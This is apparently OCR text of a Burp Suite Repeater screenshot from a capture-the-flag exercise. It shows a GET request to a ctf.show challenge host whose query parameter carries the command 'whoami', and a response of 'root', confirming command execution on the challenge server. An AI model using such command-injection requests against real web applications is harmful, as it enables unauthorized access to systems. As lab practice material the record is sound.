 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 4 × 5 × 6 × 7 × 11 × 13 × +
Send Cancel < ▼ > ▼ Target: http://8d29d285-1292-41ef-85ba-b8c310a6ec3a.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /flask?name=shell?cmd=whoami HTTP/1.1
2 Host: 8d29d285-1292-41ef-85ba-b8c310a6ec3a.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: session-name=
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 13 Jul 2023 15:11:28 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 5
6 Connection: close
7
8 root
9
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 8
Response Headers 5
? Search... 0 matches
? Search... 0 matches
Done 171 bytes | 41 millis